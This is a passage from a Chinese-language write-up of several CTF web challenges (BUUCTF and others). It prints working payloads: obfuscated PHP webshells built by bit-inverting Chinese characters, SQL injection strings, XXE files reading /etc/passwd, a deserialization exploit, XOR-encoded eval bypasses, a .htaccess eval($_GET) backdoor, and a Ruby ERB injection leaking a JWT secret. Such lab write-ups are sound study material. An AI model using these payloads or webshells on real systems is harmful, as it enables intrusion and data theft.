            $ret[] = mb_substr($str, $i, $l, "UTF-8");
        }
        return $ret;
    }
    return preg_split("//u", $str, -1, PREG_SPLIT_NO_EMPTY);
}

$s = '你归来是诗离去成词且笑风尘不敢造次我糟糠能食粗衣也认煮酒话桑不敢相思你终会遇见这么一个人他会用整个人生将你精心收藏用漫长岁月把你妥善安放怕什么岁月漫长你心地善良,终会有一人陪你骑马喝酒走四方为你唱一首歌歌中有你亦有我我的泪我的魅将都融入到我的歌声里飘向孤独的你你是否听到了我的歌曲是否也在黯然落泪?岁月匆匆人生漫漫漠视了真情谁是站谁的谁已经变得不重要至少曾经已拥有长相思爱相随时空隔离谁相陪?花前月下心随风相思一片梦成空笑看往事红尘中多少凝思付清秋?长相思泪相随曾经谁是谁的谁?孤星冷月泪盈盈念曾经相逢心长时光短让人垂泪到天明长相思苦相随窗前双燕比翼飞日暮情人成双对于时光无垠的田野中没有早一步也没有晚一步恰好遇见了想要遇见的人这是一段多少美丽而令人心动的尘缘于爱情来说相见恨早会恨晚站会留下梨花带雨的疼痛而于友情来说无论太早或者太迟都是一份值得珍惜的情缘晚秋缓缓走晚了我的轮回疏雨一刻半疏笼起我深深的梦馀昨日遗憾寸寸疏雨挑涸泪烛落笔无处飒晚秋彼晚秋未晚懒我疏雨疏风去归我初心还我清梦唯我在晚秋未晚里守望那疏雨半疏的麦田待下一片梧桐叶复舞我亦拾起我的旧梦旧梦清寒一枕乱我眸中晚秋躞蹀的雨疏疏拍窗我的晚秋疏雨半疏疏开昨日我的梦情缘如海深邃澈蓝干涸成妄谈一湛清湖泪潸然一颦寒眉锁阑珊只为你而欣悦只因你而清泪斑斑你是我的前世吧为何沁泊在我的心怀缱绻起涟波千层驻我心扉知我情怀从此我已习惯你的嘘寒问暖懒倦地痴卧在你的胸怀红霞满腮昨天再苦都要用今天的微笑把它吟咏成一段幸福的记忆;曾经再累都要用当站下的遗忘穿越万道红尘让心波澜不惊人生最大的荣耀不在于从不跌倒而在于每一次跌倒后都能爬起来回忆是件很累的事就像失眠时怎么躺都不对的样子有时候往往直到离开在回忆里才能知道自己有多喜欢一座城';

$arr_str=str_split_unicode($s);

for ($i=0; $i < strlen($s) ; $i++) {
    echo $arr_str[$i].' ------- '.~$arr_str[$i][1];
    echo "\n";
}

?>
得到结果如图
有大量的汉字就可以足够支撑我们要构造想要的webshell,接下来就一个个拼接了
<?php
$__ = [];
$_ = ($__ == $__);//$_ = 1

$__ = ~(融);
$___ = $__[$_];//a
$__ = ~(匆);
$___ .= $__[$_].$__[$_];//ass
$__ = ~(随);
$___ .= $__[$_];//asse
$__ = ~(千);
$___ .= $__[$_];//asser
$__ = ~(苦);
$___ .= $__[$_];//assert

$____ = ~(~(_));//_
$__ = ~(诗);
$____ .= $__[$_];//_P
$__ = ~(尘);
$____ .= $__[$_];//_PO
$__ = ~(欣);
$____ .= $__[$_];//_POS
$__ = ~(站);
$____ .= $__[$_];//_POST

$_=$$____;//$_POST
$___($_[_]);//assert($_POST[_])
或
<?php
$_=[]; //
$__=$_.$_; //arrayarray
$_=($_==$__);//$_=(array==arrayarray)明显不相同 false 0
$__=($_==$_);//$__=(array==array) 相同返回1

$___ = ~区[$__].~冈[$__].~区[$__].~勺[$__].~皮[$__].~针[$__];//system
$____ = ~码[$__].~寸[$__].~小[$__].~欠[$__].~立[$__];//_POST

$____($$__[_]);//也就是system($_POST[_])
得到最终payload文件
<?php
$__=[];
$_=($__==$__);
$__=~(融);
$___=$__[$_];
$__=~(匆);
$___.=$__[$_].$__[$_];
$__=~(随);
$___.=$__[$_];
$__=~(千);
$___.=$__[$_];
$__=~(苦);
$___.=$__[$_];
$____=~(~(_));
$__=~(诗);
$____.=$__[$_];
$__=~(尘);
$____.=$__[$_];
$__=~(欣);
$____.=$__[$_];
$__=~(站);
$____.=$__[$_];
$_=$$____;
$___($_[_]);
因为是从第六个字符开始进行过滤的,所以开头可以写<?php刚还5个字符
最后上传连接即可
找不到flag
直接执行system("env");,查看环境变量
env命令用于显示系统中已存在的环境变量,以及在定义的环境中执行指令。
参考:浅谈PHP代码执行中出现过滤限制的绕过执行方法_php过滤绕过-CSDN博客
[b01lers2020]Life on Mars
考点:使用select 1,group_concat(schema_name) from information_schema.schemata查数据库
这道题令我不解的是为什么不需要闭合呢
没什么考点,就是常规的sql注入
这道题使用常规的database(),只能查到一个
学到新姿势
union select 1,group_concat(schema_name) from information_schema.schemata查到三个information_schema,alien_code,aliens
在alien_code中,其他的就很常规
[WMCTF2020]Make PHP Great Again
考点:require_once()绕过
先来了解一下PHP文件包含机制:
php的文件包含机制是将已经包含的文件与文件的真实路径放进哈希表中,正常情况下,PHP会将用户输入的文件名进行resolve,转换成标准的绝对路径,这个转换的过程会将…/、./、软连接等都进行计算,得到一个最终的路径,再进行包含。如果软连接跳转的次数超过了某一个上限,Linux的lstat函数就会出错,导致PHP计算出的绝对路径就会包含一部分软连接的路径,也就和原始路径不相同的,即可绕过include_once限制。
/proc/self指向当前进程的/proc/pid/,/proc/self/root/是指向/的符号链接
cwd 文件是一个指向当前进程运行目录的符号链接
/proc/self/cwd 返回当前文件所在目录
尝试配合读取文件源码的伪协议绕过
[极客大挑战 2020]Roamphp1-Welcome
考点:解决Method Not Allowed
进门一个405状态码,抓包发现是Method Not Allowed,尝试抓包使用POST请求方式提交,拿到源码
接下来就简单了,就是数组绕过sha1比较
EasyBypass
考点:引号闭合,;另其命令
简单
参考BUUCTF--EasyBypass_ctf easybypass-CSDN博客
[MRCTF2020]Ezaudit
考点:伪随机数计算,万能密钥,www.zip泄漏
目录扫描到www.zip
<?php
header('Content-type:text/html; charset=utf-8');
error_reporting(0);
if(isset($_POST['login'])){
    $username = $_POST['username'];
    $password = $_POST['password'];
    $Private_key = $_POST['Private_key'];
    if (($username == '') || ($password == '') ||($Private_key == '')) {
        // 若为空,视为未填写,提示错误,并3秒后返回登录界面
        header('refresh:2; url=login.html');
        echo "用户名、密码、密钥不能为空啦,crispr会让你在2秒后跳转到登录界面的!";
        exit;
}
    else if($Private_key != '*************' )
    {
        header('refresh:2; url=login.html');
        echo "假密钥,咋会让你登录?crispr会让你在2秒后跳转到登录界面的!";
        exit;
    }

    else{
        if($Private_key === '************'){
        $getuser = "SELECT flag FROM user WHERE username= 'crispr' AND password = '$password'".';';
        $link=mysql_connect("localhost","root","root");
        mysql_select_db("test",$link);
        $result = mysql_query($getuser);
        while($row=mysql_fetch_assoc($result)){
            echo "<tr><td>".$row["username"]."</td><td>".$row["flag"]."</td><td>";
        }
    }
    }

}
// genarate public_key
function public_key($length = 16) {
    $strings1 = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
    $public_key = '';
    for ( $i = 0; $i < $length; $i++ )
    $public_key .= substr($strings1, mt_rand(0, strlen($strings1) - 1), 1);
    return $public_key;
  }

  //genarate private_key
  function private_key($length = 12) {
    $strings2 = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
    $private_key = '';
    for ( $i = 0; $i < $length; $i++ )
    $private_key .= substr($strings2, mt_rand(0, strlen($strings2) - 1), 1);
    return $private_key;
  }
  $Public_key = public_key();
  //$Public_key = KVQP0LdJKRaV3n9D  how to get crispr's private_key???
当私钥正确,密码正确时,打印出flag
这里的密码可以万能密码绕过
'or'1'='1
至于私钥的话
这里使用了mt_rand,伪随机加密,又给出了Public_key = KVQP0LdJKRaV3n9D
可以先求出种子,在使用上述脚本得到私钥
这里就不过多介绍了,详见 BUUCTF2 [GWCTF 2019]枯燥的抽奖
但不知为什么必须公私钥要一起生成
不然单独生成私钥不对
最后访问login.html
[CSAWQual 2019]Web_Unagi
考点:绕过WAF保护的XXE
<?xml version='1.0'?>
<!DOCTYPE users [
<!ENTITY xxe SYSTEM "file:///flag" >]>
<users>
    <user>
        <username>gg</username>
        <password>passwd1</password>
        <name>ggg</name>
        <email>[email protected]</email>
        <group>CSAW2019</group>
        <intro>&xxe;</intro>
    </user>
    <user>
        <username>bob</username>
        <password>passwd2</password>
        <name> Bob</name>
        <email>[email protected]</email>
        <group>CSAW2019</group>
        <intro>&xxe;</intro>
    </user>
</users>
先构造常规的xml文件上传发现被WAF,用utf-16绕过
cat rat.xml | iconv -f UTF-8 -t UTF-16BE > rbt16.xml查了如何绕过WAF保护的XXE的资料:
一个xml文档不仅可以用UTF-8编码,也可以用UTF-16(两个变体 - BE和LE)、UTF-32(四个变体 - BE、LE、2143、3412)和EBCDIC编码。
在这种编码的帮助下,使用正则表达式可以很容易地绕过WAF,因为在这种类型的WAF中,正则表达式通常仅配置为单字符集。
[极客大挑战 2020]Greatphp
考点:用Error类绕过md5和sha1检测,eval执行
<?php
error_reporting(0);
class SYCLOVER {
    public $syc;
    public $lover;

    public function __wakeup(){
        if( ($this->syc != $this->lover) && (md5($this->syc) === md5($this->lover)) && (sha1($this->syc)=== sha1($this->lover)) ){
           if(!preg_match("/\<\?php|\(|\)|\"|\'/", $this->syc, $match)){
               eval($this->syc);
           } else {
               die("Try Hard !!");
           }

        }
    }
}

if (isset($_GET['great'])){
    unserialize($_GET['great']);
} else {
    highlight_file(__FILE__);
}

?>
在类里,无法用数组进行md5绕过,所以用Error类绕过md5和sha1检测
由于题目用preg_match过滤了小括号无法调用函数,所以第一时间想到是使用
echo `cat /f*`进行代码执行,但不能成功,
我们尝试直接include "/flag"将flag包含进来即可;由于过滤了引号,于是在这里进行取反,这样解码后就自动是字符串,无需再加双引号或单引号。
而且eval执行带有完整标签的语句需要先闭合,就类似于将字符串当成代码写入到源码中。
payload
<?php

class SYCLOVER
{
    public $syc;
    public $lover;

    public function __wakeup()
    {
        if (($this->syc != $this->lover) && (md5($this->syc) === md5($this->lover)) && (sha1($this->syc) === sha1($this->lover))) {
            if (!preg_match("/\<\?php|\(|\)|\"|\'/", $this->syc, $match)) {
                eval($this->syc);
            } else {
                die("Try Hard !!");
            }

        }
    }
}

$cmd = '/flag';
$s = urlencode(~$cmd);
$str = "?><?=include~" . urldecode($s) . "?>";
$a = new Error($str, 1);$b = new Error($str, 2);
$c = new SYCLOVER();
$c->syc = $a;
$c->lover = $b;
echo(urlencode(serialize($c)));

?>
[BSidesCF 2019]SVGMagic
考点:SVG导致的XXE
题目功能是提供一个svg文件,然后可以把它转换为图片
svg格式的xxe如下
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE note [
<!ENTITY file SYSTEM "file:///etc/passwd" >
]>
<svg height="100" width="1000">
  <text x="10" y="20">&file;</text>
</svg>
成功
但接下来就不知道flag在哪里了
/proc/self/pwd/代表的是当前路径,可以构造/proc/self/cwd/flag.txt读取文件
注意这里不能使用通配符*
payload
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE note [
<!ENTITY file SYSTEM "file:///proc/self/cwd/flag.txt" >
]>
<svg height="100" width="1000">
  <text x="10" y="20">&file;</text>
</svg>
[ISITDTU 2019]EasyPHP
考点:异或%ff的形式与取反效果一样
<?php
highlight_file(__FILE__);

$_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
    die('rosé will not do it');

if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
    die('you are so close, omg');

eval($_);
?>
这到题就是使用异或进行绕过
可以发现都是对可见字符进行过滤
且传入的字符种类不允许超过13种
除了必要的()^;以外,我们最多剩余9个字符的空间
先使用取反构造phpinfo();
查看一下php的基本情况
phpinfo去反后为
%8F%97%8F%96%91%99%90可以看到被过滤的字符都为可见字符,且可见字符的16进制最大为7E
所以上述构造的字符不会被过滤,且字符数为7

查看open_basedir,只能访问/var/www/html/目录
查看disable_functions,

都过滤完了
那使用无参函数进行文件读取
print_r(scandir("."));首先分别使用
<?php
$a="print_r";
echo urlencode(~$a);
取反得到
%8F%8D%96%91%8B%A0%8D
%8C%9C%9E%91%9B%96%8D
%D1
可以看到都是不可见字符,第一个正则让绕过
但这里的字数明显超过9个
这里就要用到异或的技巧了
拿n为例。因为n = c^d^i 所以~n = ~c^d^i成立,即n ^0xff= c^d^i^0xff成立
我们可以使用上述方法将构造的字符限制在7个及其以内
result2 = [0x8b, 0x9b, 0xa0, 0x9c, 0x8f, 0x91, 0x9e, 0xd1, 0x96, 0x8d, 0x8c]  # 最先取反得到的字符
result = [0x9b, 0xa0, 0x9c, 0x8f, 0x9e, 0xd1, 0x96, 0x8c]  # 需要构造的7个字符
temp = []
for d in result2:
    for a in result:
        for b in result:
            for c in result:
                if (a ^ b ^ c == d):
                    if a == b == c == d:
                        continue
                    else:
                        print("a=0x%x,b=0x%x,c=0x%x,d=0x%x" % (a, b, c, d))
                        if d not in temp:
                            temp.append(d)
print(len(temp), temp)
运行得到这些原始字符对应的7个字符
根据得到的结果构造即可
payload
print_r(scandir(.));
((%9b%9c%9b%9b%9b%9b%9c)^(%9b%8f%9b%9c%9c%9b%8f)^(%8f%9e%96%96%8c%a0%9e)^(%ff%ff%ff%ff%ff%ff%ff))(((%9b%9b%9b%9b%9b%9b%9c)^(%9b%9b%9b%9c%a0%9b%8f)^(%8c%9c%9e%96%a0%96%9e)^(%ff%ff%ff%ff%ff%ff%ff))(%d1^%ff));
那么我们接着读文件。scandir返回的是个数组,且刚才的结果显示我们要找的文件在scandir的结果最后面,那么用end()方法就可以得到文件名了。读文件可以用show_source或者readfile
还是使用上述方法构造:取反得到不可见字符,在利用脚本构造字符种类在7以内的payload
payload
show_source(end(scandir(.)));
((%8d%9c%97%a0%88%8d%97%8d%9c%a0%a0)^(%9a%97%9b%88%a0%9a%9b%9b%8d%9c%9a)^(%9b%9c%9c%a0%88%9b%9c%9c%9c%a0%a0)^(%ff%ff%ff%ff%ff%ff%ff%ff%ff%ff%ff))(((%a0%97%8d)^(%9a%9a%9b)^(%a0%9c%8d)^(%ff%ff%ff))(((%8d%a0%88%97%8d%9b%9c)^(%9a%9c%8d%9a%9b%9a%8d)^(%9b%a0%9b%9c%8d%97%9c)^(%ff%ff%ff%ff%ff%ff%ff))(%d1^%ff)));上述脚本的缺点在于不够便利化
构造字符串时还是很繁琐
[羊城杯2020]easyphp
考点:利用.htaccess来设置文件自动包含
 <?php
    $files = scandir('./');
    foreach($files as $file) {
        if(is_file($file)){
            if ($file !== "index.php") {
                unlink($file);
            }
        }
    }
    if(!isset($_GET['content']) || !isset($_GET['filename'])) {
        highlight_file(__FILE__);
        die();
    }
    $content = $_GET['content'];
    if(stristr($content,'on') || stristr($content,'html') || stristr($content,'type') || stristr($content,'flag') || stristr($content,'upload') || stristr($content,'file')) {
        echo "Hacker";
        die();
    }
    $filename = $_GET['filename'];
    if(preg_match("/[^a-z\.]/", $filename) == 1) {
        echo "Hacker";
        die();
    }
    $files = scandir('./');
    foreach($files as $file) {
        if(is_file($file)){
            if ($file !== "index.php") {
                unlink($file);
            }
        }
    }
    file_put_contents($filename, $content . "\nHello, world");
?>
可以写入文件,限定当前目录下非”index.php”的文件都会被删除。
尝试?filename=index.php&content=<?php phpinfo();?>写入失败,不懂是什么原因0.0
方法一:绕过preg_math的配置
Copyif(preg_match("/[^a-z\.]/", $filename) == 1) {
        echo "Hacker";
        die();
    }
在PHP中,正则匹配的递归次数由 pcre.backtrack_limit 控制 PHP5.3.7 版本之前默认值为 10万 ,PHP5.3.7 版本之后默认值为 100万 ,该值可以通过php.ini设置,也可以通过 phpinfo 页面查看
那么可以设置pcre.backtrack_limit值为0,使得回溯次数为0,来使得正则匹配什么都不匹配,即返回false
因为php版本>=7,所以需要特别设置pcre.jit这个环境变量为0,不适用JIT引擎来匹配正则表达式,就使得pcre.backtrack_limit这个环境变量能正常生效,绕过preg_match函数
payload
?content=php_value%20pcre.backtrack_limit%200%0aphp_value%20pcre.jit%200%0a%23\&filename=.htaccess

?content=php_value pcre.backtrack_limit 0
php_value pcre.jit 0
#\&filename=.htaccess
至于content对一些关键字过滤,可以使用php伪协议搭配base64编码绕过
写入一句话
?filename=php://filter/write=convert.base64-decode/resource=.htaccess&content=cGhwX3ZhbHVlIHBjcmUuYmFja3RyYWNrX2xpbWl0IDAKcGhwX3ZhbHVlIHBjcmUuaml0IDAKcGhwX3ZhbHVlIGF1dG9fcHJlcGVuZF9maWxlIC5odGFjY2VzcwojYTw/cGhwIGV2YWwoJF9HRVRbMV0pOyA/Plw=&1=phpinfo();
cGhwX3ZhbHVlIHBjcmUuYmFja3RyYWNrX2xpbWl0IDAKcGhwX3ZhbHVlIHBjcmUuaml0IDAKcGhwX3ZhbHVlIGF1dG9fcHJlcGVuZF9maWxlIC5odGFjY2VzcwojYTw/cGhwIGV2YWwoJF9HRVRbMV0pOyA/Plw=

base64解码:

php_value pcre.backtrack_limit 0
php_value pcre.jit 0
php_value auto_prepend_file .htaccess
#a<?php eval($_GET[1]); ?>\
但是没有成功
方法二:向.htaccess文件写入shell,并且用auto_prepend_file包含.htaccess
考虑写入.htaccess文件,它比较灵活,不需要重启服务器,也不需要管理员权限。其格式为php_value 名称 值,在这里写入🐎(以注释的方式),然后在页面顶部加载它(auto_prepend_file)就行:
php_value auto_prepend_file .htaccess
#<?php phpinfo();?>但是过滤了“file”这个关键字,且文件尾部自动加上了"\nHello, world",无法正常写入,正常写入会因为文件不符合.htaccess的书写规范而报错。为了解决这两个问题,我加了转义符可以换行且转义掉\n:
php_value auto_prepend_fil\
e ".htaccess"
#<?php eval($_GET[1]);?>
#\
payload:
?filename=.htaccess&content=php_value%20auto_prepend_fil%5C%0Ae%20%22.htaccess%22%0A%23%3C%3Fphp%20eval%28%24_GET%5B1%5D%29%3B%3F%3E%0A%23%5C这里疑惑的是为什么在php中#注释后端代码任然可以执行
参考:2020 羊城杯复现 - twosmi1e - 博客园 (cnblogs.com)
[SCTF2019]Flag Shop
考点:Ruby ERB模板注入,jwt
首先抓包,尝试使用工具爆破处jwt密码
但不行
查看robots.txt,访问显示出的/filebak,得到源码
require 'sinatra'
require 'sinatra/cookies'
require 'sinatra/json'
require 'jwt'
require 'securerandom'
require 'erb'

set :public_folder, File.dirname(__FILE__) + '/static'

FLAGPRICE = 1000000000000000000000000000
ENV["SECRET"] = SecureRandom.hex(64)

configure do
  enable :logging
  file = File.new(File.dirname(__FILE__) + '/../log/http.log',"a+")
  file.sync = true
  use Rack::CommonLogger, file
end

get "/" do
  redirect '/shop', 302
end

get "/filebak" do
  content_type :text
  erb IO.binread __FILE__
end

get "/api/auth" do
  payload = { uid: SecureRandom.uuid , jkl: 20}
  auth = JWT.encode payload,ENV["SECRET"] , 'HS256'
  cookies[:auth] = auth
end

get "/api/info" do
  islogin
  auth = JWT.decode cookies[:auth],ENV["SECRET"] , true, { algorithm: 'HS256' }
  json({uid: auth[0]["uid"],jkl: auth[0]["jkl"]})
end

get "/shop" do
  erb :shop
end

get "/work" do
  islogin
  auth = JWT.decode cookies[:auth],ENV["SECRET"] , true, { algorithm: 'HS256' }
  auth = auth[0]
  unless params[:SECRET].nil?
    if ENV["SECRET"].match("#{params[:SECRET].match(/[0-9a-z]+/)}")
      puts ENV["FLAG"]
    end
  end

  if params[:do] == "#{params[:name][0,7]} is working" then

    auth["jkl"] = auth["jkl"].to_i + SecureRandom.random_number(10)
    auth = JWT.encode auth,ENV["SECRET"] , 'HS256'
    cookies[:auth] = auth
    ERB::new("<script>alert('#{params[:name][0,7]} working successfully!')</script>").result

  end
end

post "/shop" do
  islogin
  auth = JWT.decode cookies[:auth],ENV["SECRET"] , true, { algorithm: 'HS256' }

  if auth[0]["jkl"] < FLAGPRICE then

    json({title: "error",message: "no enough jkl"})
  else

    auth << {flag: ENV["FLAG"]}
    auth = JWT.encode auth,ENV["SECRET"] , 'HS256'
    cookies[:auth] = auth
    json({title: "success",message: "jkl is good thing"})
  end
end

def islogin
  if cookies[:auth].nil? then
    redirect to('/shop')
  end
end
Ruby是一种动态、面向对象的编程语言,具有简洁、易读的语法。它被广泛用于Web开发,特别是使用Ruby on Rails框架构建Web应用程序
主要看这句代码
if params[:do] == "#{params[:name][0,7]} is working" then

    auth["jkl"] = auth["jkl"].to_i + SecureRandom.random_number(10)
    auth = JWT.encode auth,ENV["SECRET"] , 'HS256'
    cookies[:auth] = auth
ERB::new("<script>alert('#{params[:name][0,7]} working successfully!')</script>").result当我们传入的$do和$name+is working相同时
就会进行模板渲染
具体参考这个文章:【技术分享】手把手教你如何完成Ruby ERB模板注入
但这里的#{params[:name][0,7]}限制了name的长度为7
新的姿势出现了,使用Ruby的预定义变量$' 预定义变量

$'意思就是会返回上次正则匹配的到的结果
在这之前有这么一句话
ENV["SECRET"].match("#{params[:SECRET].match(/[0-9a-z]+/)}")#{params[:SECRET].match(/[0-9a-z]+/)}成功匹配到了secret
那么$'的值就为secret
payload
要url编码
/work?SECRET=&name=%3c%25%3d%24%27%25%3e&do=%3c%25%3d%24%27%25%3e%20is%20working

/work?SECRET=&name=<%=$'%>&do=<%=$'%> is working
得到密钥84018a4940beeb73bbb475616f329ffbbe76be7e8b7bb7b2cab5cf954cc51c2e4a86e58a8bbd0cacaee0f7d566e2f1d263db5dead4566262154ee4aeedff1405
在在线工具https://jwt.io/中利用的的的密码更改数据即可
